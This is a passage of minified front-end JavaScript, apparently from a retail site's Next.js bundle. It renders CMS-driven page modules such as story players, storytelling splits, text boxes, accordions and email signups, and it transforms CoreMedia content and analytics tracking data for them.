y&&v?(0,E.jsx)("section",{className:(0,C.default)(ov.default["storytelling-split"],{[ov.default["storytelling-split--dark"]]:"storytelling-split-dark"===e.viewtype}),"data-theme-cms":s,ref:S,children:y&&(0,E.jsx)("div",{className:(0,C.default)(ov.default["storytelling-split__wrapper"],{[ov.default["storytelling-split__wrapper--inverse"]]:a?.directionStyle}),children:b?(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)("div",{className:ov.default["storytelling-split__video-wrapper"],children:(0,E.jsx)(lK,{desktopMedia:p,mobileMedia:_,priority:f})}),w()]}):(0,E.jsxs)(E.Fragment,{children:[y&&(0,E.jsxs)("div",{className:ov.default["storytelling-split__img-wrapper"],children:[(0,E.jsx)("div",{className:ov.default["storytelling-split__mb-hide"],children:o?.src&&(0,E.jsx)(e2.default,{context:r,priority:f,image:o})}),(0,E.jsx)("div",{className:ov.default["storytelling-split__dt-hide"],children:d?.image&&d.image.src&&(0,E.jsx)(e2.default,{context:r,priority:f,image:d?.image,isMobile:!0})})]}),w()]})})}):null}let oT=(0,nd.default)(()=>e.A(484541),{loadableGenerated:{modules:[505773]},ssr:!1});function ox({id:e,locale:t,posts:i,profile:s,theme:r,moduleName:a,className:l,buttonClassName:n,children:o,copyArea:d,slotType:u,position:c,placement:h}){let[m,f,g]=(0,lG.useModal)(),{analyticsManager:p}=(0,V.useAnalytics)(),_={tracking:{module_id:e,module_type:`${u}Clips`,module_name:a,module_position:c,module_placement:h,cta_type:"clips",cta_target:i[0]?.name}},{impressionRef:y}=(0,eL.useTrackingEvents)(_);return(0,E.jsxs)("div",{className:l,"data-theme-cms":r,ref:y,children:[(0,E.jsx)("button",{type:"button",className:n,onClick:()=>{p.trackStoryPlayerWrapperClick(_.tracking),f()},onMouseEnter:()=>p.trackStoryPlayerHover(_.tracking),children:o}),d&&(0,E.jsx)("div",{className:l,tabIndex:0,children:d}),m&&(0,E.jsx)(oT,{posts:i,profile:s,isModalOpen:m,onClose:g,locale:t,moduleName:a,context:_})]})}ox.displayName="StoryPlayerWrapper";var ob=e.i(954964),oE=e.i(204269);function ok(e){let t=40,i=30,s=20,r=48,a=36,l=24,n={outer:1,middle:1+(40-i)/2,inner:1+(40-s)/2},o={outer:1,middle:1+(48-a)/2,inner:1+(48-l)/2};return(0,E.jsxs)("svg",{viewBox:"0 0 42 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lX(e),className:oE.default["media__tile__svg-rect"],children:[(0,E.jsx)("rect",{className:oE.default["media__tile__svg-rect--outer"],width:t,height:r,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"4",x:n.outer,y:o.outer}),(0,E.jsx)("rect",{className:oE.default["media__tile__svg-rect--middle"],width:i,height:a,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"3",x:n.middle,y:o.middle}),(0,E.jsx)("rect",{className:oE.default["media__tile__svg-rect--inner"],width:s,height:l,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"2",x:n.inner,y:o.inner})]})}function oC({media:e,mobileMedia:t,autoPlay:i=!1,isPdp:s=!1}){let[r,a]=(0,k.useState)(!1),{isMobile:l}=(0,eR.useLayoutMeasurement)(),{muteVideoRef:n}=lH({desktopMedia:e,mobileMedia:t}),o="4 / 5",d=(0,R.isVideoReference)(e)?lw((0,D.ensureString)(e?.src)):e?.src,u=(0,R.isVideoReference)(t)?lw((0,D.ensureString)(t?.src)):t?.src;e4(()=>{s&&!l&&a(!0)});let c=(0,ob.useViewportTracking)({onEnterViewport:()=>{s&&l&&a(!0)},hasFired:r,threshold:.7}),h=(0,C.default)(oE.default.media__tile,{[oE.default["is-animated"]]:r});return(0,E.jsxs)("div",{className:h,children:[s&&(0,E.jsx)("div",{className:oE.default.media__tile__border,ref:c,children:(0,E.jsx)(ok,{size:"XXL",color:"var(--color-black)"})}),(0,E.jsx)("div",{className:oE.default.media__tile__mediaWrapper,children:(0,E.jsx)(lN,{sources:[{uri:(0,D.ensureString)(e?.src),type:"video/mp4",device:"desktop",poster:d,aspectRatio:o},{uri:(0,D.ensureString)(e?.src),type:"video/mp4",device:"tablet",poster:d,aspectRatio:o},{uri:(0,D.ensureString)(t?.src),type:"video/mp4",device:"mobile",poster:u,aspectRatio:o}],autoPlay:i,loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"auto",alt:e?.alt||t?.alt,forwardVideoRef:n,startPlayingOnFirstInteractionWithPage:s})})]})}var ow=e.i(70701);function oL({locale:e,media:t,mobile:i,posts:s,profile:r,theme:a,name:l,slotType:n,placement:o,position:d,id:u}){return t?.src||i?.media?.src?(0,E.jsx)(ox,{id:u,placement:o,position:d,locale:e,posts:s,profile:r,theme:a,moduleName:l,className:ow.default.storyplayer,buttonClassName:ow.default.storyplayer__pdpTile,slotType:n,children:(0,E.jsx)("div",{className:ow.default.storyplayer__pdpTile__overflow,children:(0,E.jsx)(oC,{media:t,mobileMedia:i?.media,autoPlay:!0,isPdp:!0})})}):null}oL.displayName="PdpStoryPlayer";var oA=e.i(74074);function oI(e){return(0,E.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,oA.getEnhancedIconProps)(e),children:(0,E.jsx)("path",{d:"M1.41016 9.83984C0.789062 9.83984 0.332031 9.35938 0.332031 8.75V2.24609C0.332031 1.05078 1.02344 0.359375 2.21875 0.359375H8.72266C9.35547 0.359375 9.82422 0.804688 9.82422 1.4375C9.82422 2.07031 9.34375 2.50391 8.72266 2.50391H7.75L3.64844 2.26953L6.89453 5.35156L10.5156 8.96094C10.7266 9.17188 10.832 9.45312 10.832 9.76953C10.832 10.4258 10.3398 10.8594 9.67188 10.8594C9.39062 10.8594 9.13281 10.7656 8.93359 10.5547L5.32422 6.92188L2.24219 3.67578L2.47656 7.76562V8.75C2.47656 9.37109 2.03125 9.83984 1.41016 9.83984ZM14.2656 22.7188C13.6445 22.7188 13.1641 22.2734 13.1641 21.6406C13.1641 21.0078 13.6445 20.5742 14.2656 20.5742H15.25L19.3516 20.8086L16.0938 17.7266L12.4844 14.1172C12.2734 13.9062 12.1562 13.625 12.1562 13.3086C12.1562 12.6523 12.6602 12.2188 13.3164 12.2188C13.5977 12.2188 13.8672 12.3125 14.0664 12.5234L17.6641 16.1562L20.7578 19.4023L20.5117 15.3125V14.3281C20.5117 13.707 20.9688 13.2383 21.5781 13.2383C22.2109 13.2383 22.668 13.7188 22.668 14.3281V20.832C22.668 22.0273 21.9648 22.7188 20.7695 22.7188H14.2656Z",fill:"currentColor"})})}var oR=e.i(820755);function oM({title:e,description:t,locale:i,theme:s}){return e||t?(0,E.jsxs)("div",{className:oR.default["storyplayer__ingrid-copyarea"],tabIndex:0,"data-theme-cms":s,children:[e&&(0,E.jsx)(nP.default,{text:e,locale:i,className:oR.default["storyplayer__ingrid-copyarea-primary-text"]}),t&&(0,E.jsx)(nP.default,{text:t,locale:i,className:oR.default["storyplayer__ingrid-copyarea-secondary-text"]})]}):null}function oD({id:e,description:t,media:i,mobile:s,posts:r,profile:a,theme:l,title:n,name:o,locale:d,slotType:u,placement:c,position:h}){return i?.src||s?.media?.src?(0,E.jsx)(ox,{id:e,placement:c,position:h,locale:d,posts:r,profile:a,theme:l,moduleName:o,className:oR.default.storyplayer,buttonClassName:oR.default.storyplayer__ingrid,copyArea:(0,E.jsx)(oM,{title:n,description:t,locale:d,theme:l}),slotType:u,children:(0,E.jsxs)("div",{className:oR.default["storyplayer__ingrid-media"],children:[(0,E.jsx)(oC,{media:i,mobileMedia:s?.media}),(0,E.jsxs)("div",{className:oR.default["storyplayer__ingrid-media-icon"],children:[(0,E.jsx)(lF.PlayIcon,{size:"MD",className:oR.default["storyplayer__ingrid-media-icon-play"]}),(0,E.jsx)(oI,{size:"MD",className:oR.default["storyplayer__ingrid-media-icon-expand"]})]})]})}):null}function oO(e){switch(e.slotType){case P.StoryPlayerSlotType.PDP:return(0,E.jsx)(oL,{...e});case P.StoryPlayerSlotType.InGrid:return(0,E.jsx)(oD,{...e});default:return null}}oD.displayName="InGridStoryPlayer";var oP=e.i(3890);function oN({data:e,locale:t}){let{isMobile:i}=(0,eR.useLayoutMeasurement)(),{impressionRef:s}=(0,eL.useTrackingEvents)(e.context),{isCenter:r,isMobileCenter:a,isTextLinks:l,isMobileTextLinks:n,desktopWidth:o,mobileWidth:d,headlineStyle:u}=(0,k.useMemo)(()=>{let t;return{isCenter:!!(t=e.settings||{}).isCenter,isMobileCenter:!!e.mobile?.settings?.isCenter,isTextLinks:!!t.isTextLinks,isMobileTextLinks:!!e.mobile?.settings?.isTextLinks,desktopWidth:t.width||100,mobileWidth:e.mobile?.settings?.width||100,headlineStyle:t.titleStyle||"headline1",isDesktopTwoColumn:!!t.isDesktopTwoColumn}},[e]),c=(0,k.useMemo)(()=>({"--mobile-width":`${d}%`,"--desktop-width":`${o}%`}),[d,o]),h=(0,C.default)("textbox",oP.default.textbox,{[oP.default["text-center-mb"]]:a,[oP.default["text-center-dt"]]:r}),m=i?n:l;return(0,E.jsx)("div",{"data-cms-id":e.name,id:`${e?.viewtype}`,"data-theme-cms":e.theme,className:h,ref:s,"data-testid":e.name,children:(0,E.jsxs)("div",{className:(0,C.default)(oP.default["content-wrapper"]),style:c,children:[e.snipeText&&(0,E.jsx)("div",{className:oP.default.textbox__snipe,children:e.snipeText}),e.header&&(0,E.jsx)("div",{className:(0,C.default)(oP.default[`textbox__${u}`],oP.default.textbox__headline),children:"string"==typeof e.header?e.header:(0,E.jsx)(eB.default,{element:e.header,locale:t})}),(0,E.jsxs)("div",{className:(0,C.default)({[oP.default["textbox__two-column"]]:e.settings?.isDesktopTwoColumn},oP.default.textbox__subheadline),children:[e.subheader&&(0,E.jsx)("div",{className:(0,C.default)(oP.default.textbox__subheadline),children:"string"==typeof e.subheader?e.subheader:(0,E.jsx)(eB.default,{element:e.subheader,locale:t})}),e.copytext&&(0,E.jsx)("div",{className:oP.default.textbox__copytext,children:"string"==typeof e.copytext?e.copytext:(0,E.jsx)(eB.default,{element:e.copytext,locale:t})})]}),e.callsToAction&&e.callsToAction.length>0&&(0,E.jsx)(nj.default,{actions:e.callsToAction,isTextLink:m,context:e.context,className:(0,C.default)(oP.default.textbox__cta,{[oP.default.textlinks]:m})})]})})}var oF=e.i(131439);function oj({data:e,locale:t}){let{header:i,callsToAction:s,settings:r,context:a,source:l}=e,{impressionRef:n}=(0,eL.useTrackingEvents)(a),o=r?.titleStyle;return(0,E.jsxs)("div",{"data-testid":e.name,id:e.id,className:`seo ${oF.default.seo}`,ref:n,children:[i&&(0,E.jsx)(nP.default,{text:i,locale:t,className:(0,C.default)(oF.default.header,oF.default[`seo__${o}`]),dataTestId:"header",maxCharCount:nU[l]?.HEADER}),(0,E.jsx)(nj.default,{actions:s,context:a,className:oF.default.seo__list})]})}var oU=e.i(476249);let oB=({media:e,className:t})=>e?(0,E.jsx)("div",{"data-testid":"article-media",className:t,children:(0,R.isImageReference)(e)?(0,E.jsx)(e2.default,{image:e}):(0,R.isVideoReference)(e)?(0,E.jsx)(lK,{desktopMedia:e,mobileMedia:e,priority:!1}):null}):null;function o$({data:e,className:t,locale:i}){if(!e.articleContent)return null;let{articleContent:s,media:r,textReferencedContent:a,context:l}=e,n=(0,D.isArrayWithItems)(e.media);return(0,E.jsxs)("section",{"data-testid":"article-wrapper",className:(0,C.default)(oU.default.article,t),children:[(0,E.jsx)(eB.default,{locale:i,element:s,refs:a,source:l?.source}),n&&r?.map((e,t)=>(0,E.jsx)(oB,{media:e,className:oU.default.article__img},e?.id??t))]})}oB.displayName="ArticleMedia",o$.displayName="Article";var oG=e.i(37546),oV=e.i(979433),oH=e.i(415156);function oz({title:e,titleStyle:t,locale:i}){return(0,E.jsx)("div",{className:(0,C.default)(oH.default.collection__headline,t&&oH.default[t]),children:(0,M.isString)(e)?(0,E.jsx)("p",{children:e}):(0,E.jsx)(eB.default,{element:e,locale:i})})}function oW({data:e,locale:t}){let[i,s]=(0,k.useState)(!1),r=(0,H.useFormatMessage)(),{panels:a,title:l,description:n,callToAction:o,settings:d}=e;if(!a||!(0,D.isArrayWithItems)(a))return null;let u=o?.text?r("view-all-accordion",{panels:o.text}):r("view-all-faq"),c=o?.text?r("close-all-accordion",{panels:o.text}):r("close-all-faq");return(0,E.jsxs)("section",{className:oH.default.collection,children:[l&&(0,E.jsx)(oz,{title:l,titleStyle:d?.titleStyle,locale:t}),n&&(0,E.jsx)(nP.default,{className:oH.default.accordion__hdr,text:n,locale:t}),(0,E.jsx)(oG.Accordion,{children:a.map(e=>(0,E.jsx)(oG.AccordionPanel,{summary:e?.title,expanded:i,className:oH.default.collection__panel,children:(0,E.jsx)(o$,{data:e,locale:t,className:oH.default.collection__article})},e.id))}),(0,E.jsx)(oV.Button,{"data-testid":"expand-all-btn",status:"idle",onClick:()=>{s(!i)},className:oH.default.collection__openall,secondary:!0,children:i?c:u})]})}oW.displayName="AccordionCollection";var oq=e.i(29477);let oK=(0,nd.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),oY=({data:e})=>{let{headline:t,subheadline:i,settings:s,merkleCode:r,customMessage:a}=e,l=(0,nn.useLocale)(),n=(0,k.useMemo)(()=>{if(s?.width&&100!==s.width)return{"--desktop-width":`${s.width}%`}},[s?.width]);return(0,E.jsxs)("div",{className:oq.default.email__copy,children:[(0,E.jsxs)("div",{className:oq.default["email__heading-container"],style:n,children:[t&&(0,E.jsx)(nP.default,{text:t,className:oq.default.email__headline,locale:l}),i&&(0,E.jsx)(nP.default,{text:i,className:oq.default.email__subheadline,locale:l})]}),(0,E.jsx)("div",{className:oq.default["email__form-container"],children:(0,E.jsx)(oK,{merkleCode:r,customMessage:a,isCmsSignup:!0})})]})};function oX({asset:e,breakpoints:t,context:i,mobileAsset:s,priority:r,className:a}){let{handleCtaClickEvent:l}=(0,eL.useTrackingEvents)(i);return e?.src?(0,E.jsxs)("picture",{className:a,onClick:l,children:[(0,E.jsx)("source",{media:t.desktop,srcSet:e.src}),(0,E.jsx)("source",{media:t.tablet,srcSet:e.src}),(0,E.jsx)("source",{media:t.mobile,srcSet:s?.src??e.src}),(0,E.jsx)(el.default,{src:e.src,alt:(0,D.ensureString)(e.alt),width:e.width,height:e.height,sizes:"(min-width: 1024px) 748px, (min-width: 768px) 600px, 393px",loading:r?"eager":"lazy",layout:"responsive"})]}):null}function oZ({context:e,desktopMedia:t,mobileMedia:i,priority:s,className:r}){return t?.src?(0,E.jsx)("div",{className:r,children:(0,E.jsx)(lK,{context:e,desktopMedia:t,mobileMedia:i,priority:s})}):null}let oQ=({data:e,index:t})=>{let{context:i,media:s,mobile:{media:r}}=e;if(!s?.src&&!r?.src)return null;let a=(0,R.isImageReference)(s),l=(0,R.isVideoReference)(s),n=(0,R.isImageReference)(r),o=(0,R.isVideoReference)(r),d=a&&n||l&&o,u=0===t,c={desktop:(0,eo.getMediaQueryFromDeviceType)("desktop"),tablet:(0,eo.getMediaQueryFromDeviceType)("tablet"),mobile:(0,eo.getMediaQueryFromDeviceType)("mobile")};if(d){if(a&&n)return(0,E.jsx)("div",{className:oq.default.email__media,children:(0,E.jsx)(oX,{asset:s,breakpoints:c,mobileAsset:r,priority:u})});if(l&&o)return(0,E.jsx)("div",{className:oq.default.email__media,children:(0,E.jsx)(oZ,{context:i,desktopMedia:s,mobileMedia:r,priority:u})})}let{pictureElement:h,videoElement:m,videoDisplayClass:f,imageDisplayClass:g,dataMediaDisplayCSS:p}=function({desktopMedia:e,mobileMedia:t,desktopIsImage:i,desktopIsVideo:s,mobileIsImage:r,mobileIsVideo:a}){let l,n,o="",d="",u="desktop-video";return s&&r?(n=e,l=t,o=oq.default["email__media--hide-mb"],d=oq.default["email__media--hide-dt"],u="desktop-video"):i&&a&&(n=t,l=e,o=oq.default["email__media--hide-dt"],d=oq.default["email__media--hide-mb"],u="desktop-image"),{pictureElement:l,videoElement:n,videoDisplayClass:o,imageDisplayClass:d,dataMediaDisplayCSS:u}}({desktopMedia:s,mobileMedia:r,desktopIsImage:a,desktopIsVideo:l,mobileIsImage:n,mobileIsVideo:o});return(0,E.jsxs)("div",{className:oq.default.email__media,"data-display-media":p,children:[h&&(0,E.jsx)(oX,{context:i,asset:h,mobileAsset:h,breakpoints:c,priority:u,className:g}),m&&(0,E.jsx)(oZ,{context:i,desktopMedia:m,mobileMedia:m,priority:u,className:f})]})},oJ=({data:e,index:t})=>{let{settings:i,theme:s,variant:r}=e,a=(0,C.default)(oq.default.email__wrapper,{[oq.default["email__wrapper--inverse"]]:"enhancedWithMedia"===r&&i?.copyPlacement==="right"});return(0,E.jsxs)("section",{"data-theme-cms":s,className:a,children:[(0,E.jsx)(oQ,{data:e,index:t}),(0,E.jsx)(oY,{data:e,index:t})]})};oJ.displayName="EmailSignup";class o0 extends eT{get moduleStyle(){switch(this.raw.viewtype){case"hero-overlay":case"hero-overlay-transparent":case"dt-general-banner":case"hero-plp":return nH.Overlay;case"hero-mini":case"hero01-mini":return nH.Mini;case"dt-category-hero":return nH.CategoryHero;case"hero-split":case"hero-split-dark":return nH.Split}N.default.warn("No module style found")}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eS(e)):void N.default.warn(`No image associated with hero module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eS(e))}getFeaturedProducts(){return this.raw.related?.length?new ex(this.raw).toUniversal():null}getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nQ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"hero",placement:"hero",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}getAthleteTags(e){return new eF(this.raw).getAthleteTagInfo(e)}}class o1 extends eh{_processedLegacyModule;constructor(e,t){if(super(e,t),!(0,ed.isCoreMediaType)(e))throw Error("Cannot create CoreMediaLegacy from non-coremedia data");this._processedLegacyModule=e}get legacyData(){return this._processedLegacyModule}}class o2 extends eT{getFeaturedProducts(){return this.raw.related?.length?new ex(this.raw).toUniversal():null}getGridIndex(){return this.raw.index?.toString()??void 0}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement(),module_index:this.getGridIndex()}}}class o3 extends eT{getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nQ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"storytelling split",placement:this.getPlacement()??"",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,ed.isLinkedSetting)(e)&&e?.description);return i?.description||void 0}}class o4 extends eT{isDesktopTwoColumn(){return this.raw?.uaModuleSettings?.teaserOverlay?.twoColumn??!1}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_id:this.getModuleId(),module_type:this.getViewtype(),module_placement:this.getPlacement(),module_index:this.getModuleIndex()}}}class o5 extends eT{getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}class o8 extends eT{_parsedEmailSignup;constructor(e,t){super(e,t),this._parsedEmailSignup=this.deref(e)}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}let o6=[{type:"hero",identifier:e=>!!((0,ed.isCoreMediaType)(e)&&((0,ed.isCmTeaser)(e)||(0,ed.isCmImageMap)(e)))&&O.HeroViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=e=>e?.[0]?.hotspots?.map(e=>e.toUniversal()),s=new o0(e,t),r=s.getViewtype(),a=s.generateMediaItems("desktop"),l=s.generateMediaItems("mobile")??a,n=s.getAthleteTags("desktop"),o=s.getAthleteTags("mobile"),d=s.getImages("desktop"),u=s.getImages("mobile"),c=i(d),h=i(u),m=s.getFeaturedProducts();return{type:"hero",source:O.ContentSource.COREMEDIA,viewtype:r,theme:s.getModuleTheme(),style:s.moduleStyle,settings:{isCenter:s.isTextCentered("desktop"),titleStyle:s.titleStyle(),width:s.getWidth(),isTextLinks:s.isTextLinks(),posX:s.getPosX(),posY:s.getPosY(),directionStyle:s.directionStyle()},snipeText:s.getSnipeText(),header:s.getHeader(),subheader:s.getSubheader(),media:a,image:d?.length?{type:d[0]?.mediaType,id:d[0].id,src:d[0].src,alt:d[0].alt,height:d[0].height,width:d[0].width}:void 0,images:d?d.map(e=>e.toImage()):void 0,featuredProducts:m,hotspots:c,athleteTags:n,mobile:{media:l,image:u?.length?{type:u[0]?.mediaType,id:u[0].id,src:u[0].src,alt:u[0].alt,height:u[0].height,width:u[0].width}:void 0,images:u?u.map(e=>e.toImage()):void 0,hotspots:h,athleteTags:o},callsToAction:s.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:s.getAnalyticsTracking()}}}catch(e){eu.error(e,"Invalid input data received for rendering coremedia Hero module");return}}},{type:"carousel",identifier:e=>!!(0,ed.isCmUaBucket)(e)&&(e?.viewtype==="bucket-content-carousel"||e?.viewtype==="bucket-content-carousel-flush"||e?.viewtype==="bucket-quote-carousel"),transformer:(e,t)=>{try{let i=new oe(e,t),s=i.getMediaItems("desktop"),r=s?.length?s.map(e=>e.toMedia()).filter(D.isNonNullish):void 0,a=i.getMediaItems("mobile")??s,l=a?.length?a.map(e=>e.toMedia()).filter(D.isNonNullish):r;return{type:"carousel",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:i.getCarouselVariant(),layout:i.getCarouselLayout(),maxSlidesPerRow:i.getMaxSlidesPerRow(),slides:i.slides.map(e=>e.toSlide()).filter(D.isNonNullish),settings:{carouselStyle:i.getSliderStyle(),isCenter:i.isTextCentered("desktop"),isNumbered:i.hasNumberedSlides(),titleStyle:i.titleStyle(),descriptionStyle:i.descriptionStyle(),directionStyle:i.directionStyle()},title:i.getHeader(),description:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,mobile:{maxSlidesPerRow:i.getMaxSlidesPerRowMobile(),media:l},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){eu.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"storyplayer",identifier:e=>!!(0,ed.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig",transformer:(e,t)=>n5(e,t)},{type:"legacy",identifier:e=>!!((0,ed.isCoreMediaType)(e)&&e?.viewtype)&&O.LegacyViewTypesList.includes(e?.viewtype),transformer:(e,t)=>({type:"legacy",coreMediaData:new o1(e,t).legacyData})},{type:"ingrid",identifier:e=>!!((0,ed.isCoreMediaType)(e)&&(0,ed.isCmTeaser)(e))&&O.InGridViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o2(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"ingrid",source:O.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY()},snipeText:i.getSnipeText(),header:i.getTeaserTitle()??i.getHeader(),copytext:i.getHeader(),subheader:i.getSubheader(),subheaderRefs:i.getSubheaderRefs(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),media:r,image:l?.length?{id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,mobile:{media:a,image:n?.length?{id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,settings:{isCenter:i.isTextCentered("mobile")}},featuredProducts:i.getFeaturedProducts(),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){eu.error(e,"Invalid input data received for rendering coremedia InGrid module");return}}},{type:"storytelling",identifier:e=>!!((0,ed.isCoreMediaType)(e)&&((0,ed.isCmTeaser)(e)||(0,ed.isCmImageMap)(e)))&&O.StorytellingViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o3(e,t),s=i.getViewtype(),r=i.generateMediaItems("desktop"),a=i.generateMediaItems("mobile")??r,l=i.getImages("desktop"),n=i.getImages("mobile");return{type:"storytelling",source:O.ContentSource.COREMEDIA,viewtype:s,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),directionStyle:i.directionStyle()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),icon:i.icon,media:r,image:l?.length?{type:l[0]?.mediaType,id:l[0].id,src:l[0].src,alt:l[0].alt,height:l[0].height,width:l[0].width}:void 0,images:l?l.map(e=>e.toImage()):void 0,mobile:{media:a,image:n?.length?{type:n[0]?.mediaType,id:n[0].id,src:n[0].src,alt:n[0].alt,height:n[0].height,width:n[0].width}:void 0,images:n?n.map(e=>e.toImage()):void 0},callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){eu.error(e,"Invalid input data received for rendering coremedia Storytelling module");return}}},{type:"textbox",identifier:e=>!!((0,ed.isCoreMediaType)(e)&&(0,ed.isCmTeaser)(e))&&O.TextboxViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,ed.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o4(e,t);return{type:"textbox",source:O.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),isDesktopTwoColumn:i.isDesktopTwoColumn()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),mobile:{settings:{isCenter:i.isTextCentered("mobile"),width:i.getWidth("mobile"),isTextLinks:i.isTextLinks("mobile")}},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){eu.error(e,"Invalid input data received for rendering coremedia TextBox module");return}}},{type:"seogridlink",identifier:e=>!!((0,ed.isCoreMediaType)(e)&&(0,ed.isCmTeaser)(e))&&O.SeoGridLinkViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,ed.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o5(e,t);return{id:e.id,source:O.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,header:i.getTeaserTitle(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),settings:{titleStyle:i.titleStyle()},context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},type:"seo-grid-link"}}catch(e){eu.error(e,"Invalid input data received for rendering coremedia SEO Grid Link module");return}}},{type:"article",identifier:e=>!!(0,ed.isCoreMediaType)(e)&&O.ArticleViewTypesList.includes(e?.viewtype),transformer:(e,t)=>n6(e,t)},{type:"accordion_collection",identifier:e=>!!(0,ed.isCoreMediaType)(e)&&O.AccordionCollectionViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new oe(e,t);return{type:"accordion-collection",id:i.getModuleId(),name:i.getModuleName(),title:i.getHeader(),description:i.getSubheader(),panels:i.slides.map(e=>e.toArticleSlide()).filter(D.isNonNullish),callToAction:i.getTeaserTargets().map(e=>e.toUniversal())[0],context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},settings:{titleStyle:i?.titleStyle()??"headline4",descriptionStyle:i?.descriptionStyle()}}}catch(e){eu.error(e,"Invalid input data received for rendering CoreMedia Accordion Collection module");return}}},{type:"email_signup",identifier:e=>!!(0,ed.isCoreMediaType)(e)&&O.EmailSignupViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o8(e,t),s=i.getViewtype(),r=i.getUaModuleSettings(),a=!!r?.desktopDirection,l=i.generateMediaItems("desktop"),n=i.generateMediaItems("mobile")??l;return{type:"email-signup",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:"signup"===s?"enhancedWithMedia":"basic",settings:{copyPlacement:a?"right":"left",width:i.getWidth()||"100"},media:l?.[0],mobile:{media:n?.[0]},headline:i.getHeader(),subheadline:i.getSubheader(),subheadlineRefs:i.getSubheaderRefs(),context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},merkleCode:void 0}}catch(t){eu.error(t,"Invalid input data received for rendering CoreMedia EmailSignupModule module",{data:e});return}}}];var o9=e.i(25285);e.i(470395);var o7=e.i(830744);let 